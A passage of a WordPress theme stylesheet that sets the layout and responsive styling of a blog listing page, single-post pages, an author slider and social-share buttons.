	.featured-content-row .post-heading p.post-author { font-size: 16px; }
	/*home*/
	.home .featured-content-row .column-2 .popular-posts .post-heading .post-title { font-size: 21px; }
	.home .featured-content-row .column-2 .popular-posts .post-heading .post-author { font-size: 16px; }
	/*blog,post*/
	.recent-articles .featured-content-row a.post-slide { width: 25%; max-width: 25%; }
}


/* Blog
---------------------------------------------------------------------------- */
.page-template-page_blog .wp-block-cover { padding: 0; }

.page-template-page_blog .post-row-content .column-3.post-author { display: none; flex-direction: column; align-items: flex-end; padding-top: 0; justify-content: center; }
.page-template-page_blog .post-row-content .column-3.post-author .author-name { font-size: 14px; line-height: 18px; font-weight: 700; margin-bottom: 20px; text-align: center; width: 132px; }
.page-template-page_blog .post-row-content .column-3.post-author img.photo { border-radius: 50%; margin-bottom: 30px; height: 132px; width: 132px; }
.page-template-page_blog .post-row-content .column-3.post-author .author-bio { font-family: 'Sentinel Book'; font-style: italic; font-size: 14px; line-height: 24px; padding-top: 5px; padding-right: 5px; }

.page-template-page_blog .row.fixed-width.post-row { display: grid; }
.page-template-page_blog .row.fixed-width.post-row .post-row-background { grid-column: 1; grid-row: 1; display: none; grid-template-columns: 1fr 1fr; }
.page-template-page_blog .row.fixed-width.post-row .post-row-background .column-1 { grid-column: 1/3; grid-row: 1; }
.page-template-page_blog .row.fixed-width.post-row .post-row-background .column-2 { grid-column: 2; grid-row: 2; height: 400px; }
.page-template-page_blog .post-row-content { grid-column: 1; grid-row: 1; margin: 50px 0; }
.page-template-page_blog .post-row-content .column-1.post-content .sub-headline.tab { margin-left: 0; font-size: 16px; width: 244px; letter-spacing: 4.5px; }
.page-template-page_blog .post-row-content .column-1.post-content { padding-bottom: 0; border-bottom: 0; }
.page-template-page_blog .post-row-content .column-1.post-content .todays-story-content { padding-left: 25px; }
.page-template-page_blog .post-row-content .column-1.post-content .main-headline { margin: 45px auto 16px 25px; max-width: 244px; letter-spacing: 0; }
.page-template-page_blog .post-row-content .column-1.post-content .post-meta { margin-left: 25px; margin-bottom: 25px; }
.page-template-page_blog .post-row-content .column-1.post-content .mobile-only { margin-bottom: 0; }
.page-template-page_blog .post-row-content .column-1.post-content .mobile-only .mobile-only-container { display: grid; grid-template-columns: 1fr 1fr; grid-template-rows: 15px 1fr 15px; }
.page-template-page_blog .post-row-content .column-1.post-content .mobile-only .mobile-only-container > a { grid-column: 1 / 3; grid-row: 2; z-index: 2; }
.page-template-page_blog .post-row-content .column-1.post-content .mobile-only .mobile-only-container > a img { padding-right: 25px; }
.page-template-page_blog .post-row-content .column-1.post-content .mobile-only .mobile-only-container > .midnight { height: 100%; grid-column: 2 / 4; grid-row: 1 /4; z-index: 1; }
.page-template-page_blog .post-row-content .column-1.post-content .post-excerpt { font-size: 14px; line-height: 26px; margin: 25px 25px 35px; }
.page-template-page_blog .post-row-content .column-1.post-content .post-more { margin-left: 25px; }
.page-template-page_blog .join-row-content .column-1 { margin-top: 40px }

.page-template-page_blog .pagination { display: none; }
.page-template-page_blog .subscribe-row .sub-headline.desktop-only { display: none; }

.page-template-page_blog .subscribe-row { display: grid; grid-template-columns: 1fr; grid-template-rows: 1fr; }
.page-template-page_blog .subscribe-row .subscribe-row-background { grid-row: 1; grid-column: 1; z-index: 2; }

.page-template-page_blog .subscribe-row .subscribe-row-content { display: grid; grid-row: 1; grid-column: 1; z-index: 3; grid-template-columns: 1fr; }
.page-template-page_blog .subscribe-row .subscribe-row-content .column-1 { grid-row: 2; margin-bottom: 0; padding: 20px 46px 0; }
.page-template-page_blog .subscribe-row .subscribe-row-content .column-2 { grid-row: 3; grid-column: 1; padding: 0 46px 20px; }
.page-template-page_blog .subscribe-row .subscribe-row-content .column-2 .subscribe-form { flex-direction: column; }
.page-template-page_blog .subscribe-row .subscribe-row-content .column-2 .subscribe-form input { margin-right: 0; margin-bottom: 15px; }
.page-template-page_blog .subscribe-row .subscribe-row-content .column-3 { grid-row: 1; }
.page-template-page_blog .subscribe-row .subscribe-row-content .column-3.hashtag-content img { width: 275px; height: 166px; margin-top: 30px; }
.page-template-page_blog .subscribe-row .column-2.form-content .main-headline img { width: 110px; height: 28px; margin: 10px 0px 0 5px; }
.page-template-page_blog .join-row-background { margin-top: 0 !important; }


.page-template-page_blog .meet-authors { display: block; background-color: #f9f9f9; padding: 20px 0 40px; width: 100%; overflow: hidden; margin-bottom: 60px; }
.page-template-page_blog .meet-authors .row { display: block; width: 250px; margin: 0 auto; }
.page-template-page_blog .meet-authors .sub-headline { text-align: center; font-size: 18px; margin-top: 10px; margin-bottom: 30px; letter-spacing: 4.5px; }

.page-template-page_blog .author { margin: 0 20px; text-align: center; }
.page-template-page_blog .author img { border-radius: 50%; margin: 0 auto 20px; }
.page-template-page_blog .author .author-name { font-family: 'TradeGothic Cond'; text-transform: uppercase; font-size: 13px; letter-spacing: .25em; display: none; line-height: 38px; text-align: center; }
.page-template-page_blog .author a { font-size: 15px; font-weight: 700; border-bottom: 2px solid #000; text-decoration: none; color: #000; width: 64px; display: none; margin: 0 auto; text-transform: lowercase; }

.page-template-page_blog .author-slider { height: 300px; }
.page-template-page_blog .author-slider .author img { width: 157px; height: 157px; margin-bottom: 18px; }
.page-template-page_blog .author-slider .author .author-name { font-family: bebas-neue-pro, sans-serif; font-weight: 100; font-size: 16px;margin-top: 0px; margin-bottom: 8px; }
.page-template-page_blog .author-slider .author a {color: #151515; font-size: 18px; font-weight: 700; text-transform: lowercase; text-decoration: none; padding-bottom: 4px; border-bottom: 6px solid #FFCD05; width: 90px; }


.page-template-page_blog .author.slick-current .author-name, .page-template-page_blog .author.slick-current a { display: block; }

.page-template-page_blog .community-row { display: grid; grid-template-columns: 1fr; grid-template-rows: 1fr; margin-bottom: 0; }
.page-template-page_blog .community-row .community-row-background { grid-column: 1; grid-row: 1; z-index: 1; position: relative; display: grid; grid-template-columns: 30% 70%; grid-template-rows: 1fr; }
.page-template-page_blog .community-row .community-row-background .column-2.midnight { height: calc(100% - 175px); }
.page-template-page_blog .community-row .community-row-content { display: grid; grid-row: 1; grid-column: 1; z-index: 2; background-color: transparent; position: relative; gap: 0; grid-template-columns: 1fr; }
.page-template-page_blog .community-row .community-row-content .column-1 { justify-content: start; display: grid; width: 100%; z-index: 1; text-align: left; margin: 25px 0 0; background: #fff; padding: 30px 25px; grid-column: 1 / 3; grid-row: 2; }
.page-template-page_blog .community-row .community-row-content .column-1 .feature-content { font-size: 21px; line-height: 40px; letter-spacing: 3.15px; text-transform: uppercase; max-width: 272px}
.page-template-page_blog .community-row .community-row-content .column-1 .feature-content .feature-text b { color: #e38725}
.page-template-page_blog .community-row .community-row-content .community-headline { display: flex; flex-direction: row; align-items: center; justify-content: flex-end; margin-right: -38px; padding: 0; }
.page-template-page_blog .community-row .community-row-content .column-1 .sub-headline { font-size: 18px; color: #00ABC8; display: none; }
.page-template-page_blog .community-row .community-row-content .column-1 a.button { text-align: center; margin-top: 30px; background-color: #FFCD05; line-height: 50px; width:234px; height: 55px; font-size: 18px; line-height: 30px; padding: 13px; }
.page-template-page_blog .community-row .community-row-content .column-2 { display: grid; grid-column:1; grid-row: 1; margin: 25px 0 0; position: relative; }
.page-template-page_blog .community-row .community-row-content .column-2 img { width: 100%; padding-right: 65px; }
.page-template-page_blog .community-row .community-row-content .column-3 { grid-column: 2; grid-row: 1; display: block; }
.page-template-page_blog .community-row .community-row-content .column-2 .sub-headline { width: 0; writing-mode: vertical-lr; -webkit-transform: rotate(-180deg); -moz-transform: rotate(-180deg); font-size: 14px; color: #ffffff; letter-spacing: 3.5px; position: absolute; line-height: 0; left: calc(100% - 44px); top: -3.5px; }

@media only screen and (min-width: 768px) {
	.page-template-page_blog .meet-authors .row { width: 100%; max-width: 1600px; }
	.page-template-page_blog .author-slider .author img { width: 140px; height: 140px; }
	.page-template-page_blog .author .author-name, .page-template-page_blog .author a { display: block; }
}

@media only screen and (min-width: 1024px) {
	.page-template-page_blog .row.fixed-width.post-row { width: 100% !important;}
	.page-template-page_blog .row.fixed-width-md.post-row-content { grid-template-columns: 132px 100px 1fr 100px 1fr; z-index: 2; margin: 25px 0; gap: 0; align-items: center; }
	.page-template-page_blog .row.fixed-width.post-row .post-row-background { grid-template-columns: 33% 1fr 44%; z-index: 1; display: grid; }
	.page-template-page_blog .row.fixed-width.post-row-content { grid-template-columns: 16% 42% 42%; }
	.page-template-page_blog .post-row-content .column-1.post-content { grid-row: 1; grid-column: 5; padding: 0; }
	.page-template-page_blog .post-row-content .column-2.post-image { grid-row: 1; grid-column: 3; display: block; margin-left: 0; padding: 0; }
	.page-template-page_blog .post-row-content .column-2.post-image img { margin: 0; min-width: unset; max-width: 560px; width: 100%; }
	.page-template-page_blog .post-row-content .column-3.post-author { display: flex; grid-row: 1; grid-column: 1; text-align: right; }

	.page-template-page_blog .row.fixed-width.post-row .post-row-background .column-1 { grid-column: 1; }
	.page-template-page_blog .row.fixed-width.post-row .post-row-background .column-2 { grid-column: 2; grid-row: 1; max-width: 360px; width: 100%; height: 100%;}
	.page-template-page_blog .post-row-content .column-1.post-content .todays-story-content { padding-left: 0; }
	.page-template-page_blog .post-row-content .column-1.post-content .sub-headline.tab { margin-left: -150px; }
	.page-template-page_blog .post-row-content .column-1.post-content .main-headline { margin-left: 0; max-width: 500px; margin-bottom: 13px; margin-top: 50px; }

	.page-template-page_blog .post-row-content .column-1.post-content .post-meta { margin-left: 0; margin-bottom: 30px; }
	.page-template-page_blog .post-row-content .column-1.post-content .post-excerpt { font-size: 16px; line-height: 30px; margin-left: 0; margin-bottom: 30px; margin-top: 0; }
	.page-template-page_blog .post-row-content .column-1.post-content .post-more { margin-left: 0; }

	.page-template-page_blog .join-row-content .column-1 { margin-top: 0px }
	.page-template-page_blog #subscribe { margin-bottom: 75px; }

	.join-row-content .column-2 .subscribe-form { flex-direction: row; width: 85%; }
	.join-row-content .column-2 .subscribe-form input { margin-bottom: 0; height: 55px; }
	.join-row-content .column-2 .subscribe-form input[type="submit"] { margin-top: 0px; }
	.join-row-content .column-2 .join-content { grid-row: 1; grid-column: 1; display: flex; align-items: center; justify-content: flex-end; margin-right: -32px; }
	.join-row-content .column-2 .join-content img { width: 70px; height: 46px; }
	.join-row-content .column-2 .join-content .sub-headline { grid-column: 1; margin-left: -175px; }

	.page-template-page_blog .meet-authors { padding: 60px 0 0; }
	.page-template-page_blog .row.full-width.meet-authors { max-width: 100%; }
	.page-template-page_blog .meet-authors .sub-headline { font-size: 28px; margin-top: 20px; margin-bottom: 75px; letter-spacing: 6.5px; }


	.page-template-page_blog .author-slider { display: block; width: 100%; height: 450px; margin-bottom: 0; }
	.page-template-page_blog .author-slider .slick-list { padding: 0 !important; overflow: hidden !important; }
	.page-template-page_blog .author-slider .slick-dots, .page-template-page_blog .author-slider .breadcrumbs-menu ul.slick-dots { bottom: -40px; }
	.page-template-page_blog .entry-content ul.slick-dots > li { padding: 0 0 0 20px; margin: 0; }
	.page-template-page_blog .author-slider .author { display: flex; flex-direction: column; margin: 0 5px; text-align: center; align-items: center; }

	.page-template-page_blog .author-slider .author .author-name { font-size: 21px;margin-top: 5px;margin-bottom: 5px;}
	.page-template-page_blog .author-slider .author a {color: #151515;font-size: 18px;font-weight: 700; text-transform: lowercase;text-decoration: none;padding-bottom: 3px;display: inline-block;border-bottom: 6px solid #FFCD05;width: 80px; }
	.page-template-page_blog .author-slider .author img { width: 200px; height: 200px; }
	.page-template-page_blog .author-slider .slick-dots, .page-template-page_blog .author-slider .breadcrumbs-menu ul.slick-dots { bottom: 40px; justify-content: center; }
	.page-template-page_blog .entry-content ul.slick-dots > li { padding: 0; margin: 0 0 0 15px; }

	.page-template-page_blog .community-row { display: grid; grid-template-columns: 1fr; max-width: 1350px; width: 100%; }
	.page-template-page_blog .community-row .community-row-content .community-headline > img { width: 70px; height: 46px; margin: 0; }
	.page-template-page_blog .community-row .community-row-background { grid-column: 1; grid-row: 1; z-index: 1; position: relative; display: grid; grid-template-columns: 70% 30%; grid-template-rows: 1fr; }
	.page-template-page_blog .community-row .community-row-background .column-2.midnight { height: 100%; background-position: 90% 400px; }
	.page-template-page_blog .community-row .community-row-content { display: grid; grid-row: 1; grid-column: 1; z-index: 2; grid-template-columns: 44% 1fr; align-items: center; gap: 0; background-color: transparent; position: relative; margin: 50px 0; }
	.page-template-page_blog .community-row .community-row-content .column-1 { justify-content: center; display: grid; z-index: 1; text-align: right; grid-column: 1; grid-row: 1; padding: 0; margin: 0; }
	.page-template-page_blog .community-row .community-row-content .column-1 .feature-content { font-size: 45px; line-height: 80px; letter-spacing: 6.75px; text-transform: uppercase; max-width: unset;}
	.page-template-page_blog .community-row .community-row-content .community-headline { display: flex; flex-direction: row; align-items: center; justify-content: flex-end; margin-right: -38px; padding: 0; }
	.page-template-page_blog .community-row .community-row-content .column-1 .sub-headline { font-size: 18px; line-height: 55px; letter-spacing: 2.7px; color: #00ABC8; display: block; }
	.page-template-page_blog .community-row .community-row-content .column-1 a.button { margin-left: auto; }
	.page-template-page_blog .community-row .community-row-content .column-2 { display: block; grid-column: 2; margin: 0; padding-left: 100px; }
	.page-template-page_blog .community-row .community-row-content .column-2 img { grid-column: 2; width: 100%; padding-right: 133px; }
	.page-template-page_blog .community-row .community-row-content .column-2 .sub-headline { grid-column: 2; grid-row: 1; width: 0; font-size: 25px; letter-spacing: 6.25px; top: -6.25px; left: calc(100% - 75px); }
	.page-template-page_blog .community-row .community-row-content .column-3 { grid-column: 3; }

}

@media only screen and (min-width: 1200px) {
	.page-template-page_blog .row.full-width.meet-authors { max-width: 100%;  }
}
@media only screen and (min-width: 1366px) {

	.page-template-page_blog .row.fixed-width.post-row-content { grid-template-columns: 12% 44% 44%; }
	.page-template-page_blog .meet-authors > .row.fixed-width { margin-bottom: 25px; }
	
	.page-template-page_blog .author-slider { height: 520px; }
	.page-template-page_blog .author-slider .author img { width: 230px; height: 230px; }
	.page-template-page_blog .author-slider .slick-dots, .page-template-page_blog .author-slider .breadcrumbs-menu ul.slick-dots {bottom: 80px;}

	.page-template-page_blog .community-row .community-row-content .column-3 .sub-headline { margin-left: -30px; }

}
@media only screen and (min-width: 1440px) {
	
}

/* Single Post
---------------------------------------------------------------------------- */
.post-template-default .content-sidebar-wrap { display: grid; grid-template-columns: 1fr; margin: 0 10px; }
.post-template-default .social-wrap { grid-row: 2; padding-bottom: 10px; }
.post-template-default .content { width: 100%; grid-row: 1; }
.post-template-default .content .entry-header { margin-top: 25px; }
.post-template-default .content .entry-header .sub-headline a { color: #000 }
.post-template-default .content .entry-title { text-align: left; }

.post-template-default .content .entry-content-wrapper { display: flex; flex-direction: column; }
.post-template-default .content .entry-content-wrapper .entry-image { margin-bottom: 25px; order: 2; }
.post-template-default .content .entry-content-wrapper .entry-social.mobile-only { order: 1; }
.post-template-default .content .entry-content-wrapper .entry-content { order: 3; }

.post-template-default .content .entry-content-wrapper .mobile-only-container {  display: grid; grid-template-columns: 1fr 1fr; grid-template-rows: 15px 1fr 15px; }
.post-template-default .content .entry-content-wrapper.mobile-only { display: grid; grid-template-columns: 1; grid-template-rows: 3;}
.post-template-default .content .entry-content-wrapper .entry-image.mobile-only { grid-column: 1; margin-bottom: 25px; order: 2; }

.post-template-default .content .entry-sub-meta-wrap { font-family: 'Sentinel Book'; font-style: italic; font-size: 14px; }
.post-template-default .content .entry-author:after, .post-template-default .content .entry-time:after > a:after { content: "•"; color: #000; padding: 0 15px; }
.post-template-default .content .entry-comments-share > .post-shares { font-weight: 700; }
.post-template-default .content .entry-content-wrapper .entry-content .comment-button { display: block; margin: 0 auto; line-height: 50px; }

.post-template-default .post-image-row { display: none; }
.post-template-default .entry-image.mobile-only .post-image-row { display: block; }
.post-template-default .post-image-row .post-image-image a { color: #fff; text-decoration: none; font-weight: 700; text-align: left; display: block; padding: 10px 0; }

.post-template-default .entry-social.mobile-only .social { display: block; }
.post-template-default .entry-image.mobile-only { background-color: #192f40; margin-right: -25px; }
.post-template-default .entry-image.mobile-only .post-image-image { margin: 25px 25px 0 -25px; }

.dpsp-networks-btns-wrapper { display: flex; margin-bottom: 10px !important; }
.dpsp-has-spacing .dpsp-networks-btns-wrapper li { margin-right: 15px !important; }
.dpsp-button-style-8 .dpsp-networks-btns-content .dpsp-network-btn { border-color: #fddfd7 !important; border-radius: 50%; border-width: 3px !important; }
.dpsp-button-style-8 .dpsp-networks-btns-content .dpsp-network-btn > .dpsp-network-label-wrapper { display: none; }
.dpsp-icon-total-share svg, .dpsp-network-icon svg { top: 0px !important; max-height: 20px !important; left: 1px; }

.post-template-default .post-footer { clear: both; grid-row: 4; }

.post-template-default .post-footer-tweet { background: url('/wp-content/themes/mahogany/images/post/MGNY-bannerquote-article-mobile2x.jpg'); background-repeat: no-repeat; background-size:cover; padding: 20px 0; background-size: cover; margin: 40px auto 100px; background-position: center; }
.post-template-default .post-footer-tweet .post-footer-tweet-content { background: #fff; text-align: center; margin: 0 20px; padding: 40px 20px; }
.post-template-default .post-footer-tweet .post-footer-tweet-content p { max-width: 765px; margin: 0 auto; font-size: 21px; line-height: 35px; margin-bottom: 30px;  }
.post-template-default .post-footer-tweet .post-footer-tweet-content a .fa.fa-twitter { display: none; }
.post-template-default .post-footer-tweet .post-footer-tweet-content a .post-footer-tweet-text { color: #000; font-size: 18px; line-height: 30px; border-bottom: 2px solid #000; padding-bottom: 5px; text-transform: lowercase; }

.post-template-default .author-row { display: flex; flex-direction: column; align-content: center; border: 1px solid #e4e4e4; padding: 40px 25px; margin: 0 10px 25px; }
.post-template-default .author-row .author-image { text-align: center; margin-bottom: 25px; }
.post-template-default .author-row .author-image img { border-radius: 50%; height: 172px; width: 172px; }
.post-template-default .author-row .author-content { text-align: center; }
.post-template-default .author-row .author-content a { color: #151515; border-bottom:#FFCD05 solid 3px; padding-bottom: 5px; }
.post-template-default .author-row .social-icon a { border-bottom: none; }
.post-template-default .author-row .author-content a:hover { border-bottom: #151515 4px solid; }
.post-template-default .author-row .author-headline { font-weight: 700; display: block; margin-bottom: 15px; font-size: 14px; }
.post-template-default .author-row .author-bio { font-size: 12px; line-height: 25px; }


.post-template-default .author-row ul.author-links li a { text-decoration: none; font-weight: 700; font-size: 14px; }
.post-template-default .author-row ul.author-links li:after { content: " "; border-bottom:  color: #000; padding: 15px 0 0; display: block; margin: 0 auto 15px; width: 58px; }
.post-template-default .author-row ul.author-links li.social-icon { display: inline-block; }
.post-template-default .author-row ul.author-links li.social-icon:after { content: none; }
.post-template-default .author-row ul.author-links li.social-icon a { color: #000; padding: 0 12.5px 0 12.5px; }

.post-template-default .resources .mobile-only { padding-bottom: 30px; overflow: hidden; width: 100%; }
.post-template-default .resources .mobile-only .sub-headline { text-align: center; }
.post-template-default .resources .mobile-only a.resources-item { margin: 0 10px; }
.post-template-default .resources .find-more { font-family: 'Sentinel Book'; font-style: italic; font-size: 18px; line-height: 32px; display: block; text-align: center; }
.post-template-default .resources .find-more a { font-weight: 600; color: #000; text-decoration: none; }

.dpsp-button-style-8 .dpsp-networks-btns-content .dpsp-network-btn { border: 0; }
.dpsp-networks-btns-wrapper .dpsp-network-btn.dpsp-twitter .dpsp-network-icon .dpsp-network-icon-inner>svg, .dpsp-networks-btns-wrapper .dpsp-network-btn.dpsp-pinterest .dpsp-network-icon .dpsp-network-icon-inner>svg, .dpsp-networks-btns-wrapper .dpsp-network-btn.dpsp-facebook .dpsp-network-icon .dpsp-network-icon-inner>svg { fill: #000; }
.dpsp-button-style-8 .dpsp-networks-btns-wrapper .dpsp-network-btn .dpsp-network-icon { border-color: transparent; background: transparent; border: 2px solid #FDDFD7 !important; border-radius: 50%; }

.dpsp-networks-btns-wrapper .dpsp-network-btn.dpsp-twitter .dpsp-network-icon .dpsp-network-icon-inner > svg {
	fill: #000;
}
.dpsp-networks-btns-wrapper .dpsp-network-btn.dpsp-facebook .dpsp-network-icon .dpsp-network-icon-inner>svg {
	fill: #000;
}
.dpsp-networks-btns-wrapper .dpsp-network-btn.dpsp-pinterest .dpsp-network-icon .dpsp-network-icon-inner>svg {
	fill: #000;
}

@media only screen and (min-width: 1024px) {
	.post-template-default .breadcrumbs-menu { display: none; }
	.post-template-default .site-inner { padding: 0; position: relative; max-width: none; }
	.post-template-default .content .entry-content-wrapper { margin-bottom: 40px; }
	.post-template-default .content-sidebar-wrap { width: 982px; max-width: 982px; margin: 0 auto; grid-template-columns: 17% 52% 31%;  grid-template-rows: max-content auto; }
	.post-template-default .content .entry-content-wrapper { display: block; }
	.post-template-default .content .entry-content-wrapper .entry-content .comment-button { width: 234px; }
	.post-template-default .social { display: flex; justify-content: center; grid-column: 1; grid-row: 1 / 3; position: relative; }
	.post-template-default .social-wrap { grid-row: 1; grid-column: 1; }
	.post-template-default .social-content { padding-top: 50px; }
	.post-template-default .social-content.fixed { position: fixed; transform: translate(-24px, 0px); }
	.post-template-default .social-content.fixed-bottom { position: absolute; bottom: 0; transform: translate(-24px, 0px); }
	.post-template-default .social-wrap .social-headline { font-weight: 700; text-align: center; line-height: 55px; }
	.dpsp-shortcode-wrapper { margin-top: 8px; }
	.dpsp-networks-btns-wrapper { display: flex; flex-direction: column; align-items: center; }
	.dpsp-has-spacing .dpsp-networks-btns-wrapper li { 		border-top: none !important; }
	.dpsp-size-large .dpsp-networks-btns-wrapper:not(.dpsp-networks-btns-sidebar) .dpsp-network-btn .dpsp-network-icon-inner { height: 75px !important; }
	.dpsp-size-large .dpsp-networks-btns-wrapper:not(.dpsp-networks-btns-sidebar) .dpsp-network-btn .dpsp-network-icon { width: 75px !important; height: 75px !important; }
	.dpsp-size-large .dpsp-networks-btns-wrapper.dpsp-column-auto:not(.dpsp-networks-btns-sidebar):not(.dpsp-networks-btns-sticky-bar) .dpsp-network-btn.dpsp-no-label { width: 75px !important; height: 75px !important; }
	.dpsp-button-style-8 .dpsp-networks-btns-wrapper .dpsp-network-btn.dpsp-no-label:not(.dpsp-has-count) { width: 75px !important; max-width: 75px !important; }
	.dpsp-has-spacing .dpsp-networks-btns-wrapper li { width: 75px; padding-top: 8px !important; margin-right: 0 !important; margin-bottom: 15px !important;  }
	.dpsp-button-style-8 .dpsp-networks-btns-content .dpsp-network-btn { border-width: 3px !important; border-radius: 50%; height: 55px !important; max-height: 75px !important; }
	.dpsp-network-icon-before { height: 25px !important; width: 25px !important; line-height: 25px; top: 25% !important; }
	.dpsp-network-list-item .dpsp-network-list-item-pinterest .dpsp-hover { border: 2px solid #333 !important; }
	.dpsp-button-style-8 .dpsp-networks-btns-wrapper .dpsp-network-btn .dpsp-network-icon:hover, .dpsp-button-style-8 .dpsp-networks-btns-wrapper .dpsp-network-btn .dpsp-network-icon:focus { border: 3px solid #ffdfd7 !important; box-shadow: none !important; }
	.dpsp-networks-btns-wrapper .dpsp-network-btn:focus, .dpsp-networks-btns-wrapper .dpsp-network-btn:hover { box-shadow: none !important; }

	.dpsp-has-spacing .dpsp-networks-btns-wrapper li { width: 75px; height: 75px !important; margin-right: 0 !important; margin-bottom: 15px !important;  }
	.dpsp-button-style-8 .dpsp-networks-btns-content .dpsp-network-btn { border-color: #fddfd7 !important; border-radius: 50%; border-width: 3px !important; height: 75px !important; max-height: 75px !important; }
	.dpsp-network-icon-before { height: 25px !important; width: 25px !important; line-height: 25px; top: 25% !important; }

	.dpsp-size-large .dpsp-networks-btns-wrapper:not(.dpsp-networks-btns-sidebar) .dpsp-network-btn .dpsp-network-icon { width: 75px !important; height: 75px !important; }
	.dpsp-size-large .dpsp-networks-btns-wrapper.dpsp-column-auto:not(.dpsp-networks-btns-sidebar):not(.dpsp-networks-btns-sticky-bar) .dpsp-network-btn.dpsp-no-label { width: 75px !important; }
	.dpsp-button-style-8 .dpsp-networks-btns-wrapper .dpsp-network-btn.dpsp-no-label:not(.dpsp-has-count) { width: 75px !important; max-width: 75px !important; }
	
	.dpsp-pinterest .dpsp-network-icon-before { width: 24px !important; height: 24px !important;}
	.dpsp-button-style-8 .dpsp-networks-btns-content .dpsp-network-btn:focus, .dpsp-button-style-8 .dpsp-networks-btns-content .dpsp-network-btn:hover, .dpsp-button-style-8 .dpsp-networks-btns-wrapper .dpsp-network-btn .dpsp-network-icon:hover, .dpsp-button-style-8 .dpsp-networks-btns-wrapper .dpsp-network-btn .dpsp-network-icon:focus { border-color: transparent !important; border: 0 !important; }
	.dpsp-networks-btns-wrapper .dpsp-network-btn:focus,.dpsp-networks-btns-wrapper .dpsp-network-btn:hover { border: 0 !important; }
	.dpsp-networks-btns-wrapper .dpsp-network-btn .dpsp-network-icon { left: 0 !important; }
	.dpsp-button-style-8 .dpsp-networks-btns-content .dpsp-network-btn .dpsp-network-icon svg { max-height: 25px !important; left: 0; }
	.dpsp-has-buttons-count .dpsp-networks-btns-wrapper .dpsp-network-label-wrapper { position: absolute; top: 60%; left: 40%; font-family: "Gotham", sans-serif; line-height: 30px; }
	.dpsp-networks-btns-wrapper .dpsp-network-btn .dpsp-network-icon { border-width: 0px !important;}
	.dpsp-has-buttons-count .dpsp-networks-btns-wrapper .dpsp-network-label { display: none; }
	.dpsp-networks-btns-wrapper .dpsp-network-btn .dpsp-network-count { display: none !important;  }
	.post-template-default .content { grid-column: 2; grid-row: 1 / 3; float: none; padding-right: 30px; padding-top: 50px; padding-bottom: 80px; }
	.post-template-default .content .entry-header { margin-top: 0; }
	.post-template-default .content .entry-header .sub-headline { display: block; }
	.post-template-default .content .entry-header .sub-headline a { color: #000; text-decoration: none; display: block; }
	.post-template-default .content .entry-sub-meta-wrap { font-size: 20px; line-height: 36px; }
	.post-template-default .content .entry-title { font-size: 55px; line-height: 60px; margin-bottom: 10px; margin-top: 10px; }
	.post-template-default .content .entry-content > p { padding: 0; }
	.post-template-default .post-image-row { display: grid; grid-template-columns: 1fr; grid-template-rows: 1fr; margin-bottom: 50px; grid-row: 1; grid-column: 3; }
	.post-template-default .post-image-row .post-image-background { grid-row: 1; z-index: 1; grid-column: 1; justify-self: flex-end; width: 75%; position: relative;  }
	.post-template-default .post-image-row .post-image-image { grid-row: 1; z-index: 2; padding: 50px 0 0; grid-column: 1; position: relative; }
	.post-template-default .post-image-row .post-image-image a { padding: 10px 14px; text-align: right; }
	
	.post-template-default .post-footer { grid-row: 2; grid-column: 1 / 4; }

	.post-template-default .post-footer-tweet { background: url('/wp-content/themes/mahogany/images/post/MGNY-bannerquote-article-desktop2x.jpg'); background-size:cover; background-repeat: no-repeat; padding: 20px; margin: 40px auto 100px; }
	.post-template-default .post-footer-tweet .post-footer-tweet-content { padding: 40px; margin: 0; }
	.post-template-default .post-footer-tweet .post-footer-tweet-content p { font-size: 28px; line-height: 45px; padding: 0; }
	.post-template-default .post-footer-tweet .post-footer-tweet-content a .fa.fa-twitter { display: block; font-size: 24px; color: #000; }
	.post-template-default .post-footer-tweet .post-footer-tweet-content a .post-footer-tweet-text { display: none; }
	.post-template-default .row.fixed-width-md.post-footer-tweet { width: 100%;}

	.post-template-default .author-row { display: grid; grid-template-columns: 20% 80%; justify-content: center; align-items: center; border: 0; padding: 0; margin: 0 auto 100px; }
	.post-template-default .author-row .author-image { grid-column: 1; margin-bottom: 0; }
	.post-template-default .author-row .author-content { grid-column: 2; padding-left: 30px; text-align: left; }
	.post-template-default .author-row .author-headline { font-size: 18px; margin-bottom: 25px; }
	.post-template-default .author-row .author-bio { font-size: 14px; }

	.post-template-default .author-row ul.author-links { display: flex; }
	.post-template-default .author-row ul.author-links li:after { content: "•"; color: #000; padding: 0 25px; margin: 0; display: unset; width: unset; border-bottom: 0; }
	.post-template-default .author-row ul.author-links li:nth-of-type(2):after { padding-right: 12.5px; }
	.post-template-default .author-row ul.author-links li.social-icon { display: unset; }

	.post-template-default .resources .desktop-only { display: grid; grid-template-columns: 1fr; grid-template-rows: 1fr; }
	.post-template-default .resources .desktop-only .resources-background { grid-row: 1; grid-column: 1; z-index: 1; height: 275px; margin-top: 25px; position: relative; background-color: #f9f9f9; }
	.post-template-default .resources .desktop-only .resources-background .border-div { margin: 25px; padding: 20px; border: 5px solid #fff; height: 225px; }
	.post-template-default .resources .desktop-only .resources-content { grid-row: 1; grid-column: 1; z-index: 2; display: grid; grid-template-columns: 28% 1fr 28%; align-items: center; position: relative; }
	.post-template-default .resources .desktop-only .resources-content .column-1 { grid-column: 1; padding-right: 50px; }
	.post-template-default .resources .desktop-only .resources-content .column-1 .sub-headline { font-size: 26px; line-height: 40px; text-align: right; }
	.post-template-default .resources .desktop-only .resources-content .column-2 { grid-column: 2; display: grid;
	grid-template-columns: 342px 151px; }
	.post-template-default .resources .desktop-only .resources-content .column-2 a:first-of-type { grid-column: 1;
	grid-row: 1 / 3; padding-right: 20px; }
	.post-template-default .resources .desktop-only .resources-content .column-2 a:nth-child(2) { grid-column: 2;
	grid-row: 1; margin-bottom: 20px; }
	.post-template-default .resources .desktop-only .resources-content .column-2 a:last-of-type {  grid-column: 2;
	grid-row: 2; align-self: flex-end; }
	.post-template-default .resources .desktop-only .resources-content .column-3 { grid-column: 3; padding-left: 50px; }
	.post-template-default .resources .find-more { display: unset; text-align: unset; }

	.post-template-default .recent-articles { margin-bottom: 50px; }
	.post-template-default .recent-articles .sub-headline { margin-bottom: 30px; }

	.post-template-default .sidebar { grid-column: 3; grid-row: 2; padding: 0; width: 100%; float: none; }
	

}
@media only screen and (min-width: 1200px) {
	.post-template-default .resources .resources-background { height: 353px; }
	.post-template-default .resources .resources-background .border-div { height: 303px; }
	.post-template-default .resources .resources-content { grid-template-columns: 26.5% 1fr 26.5%; }
	.post-template-default .resources .resources-content .column-2 { grid-template-columns: 420px 190px; }
	.post-template-default .content-sidebar-wrap { width: 1177px; max-width: 1177px; padding: 0; }
	.dpsp-network-count { display: none !important;  }

}
@media (min-width:1366px) {
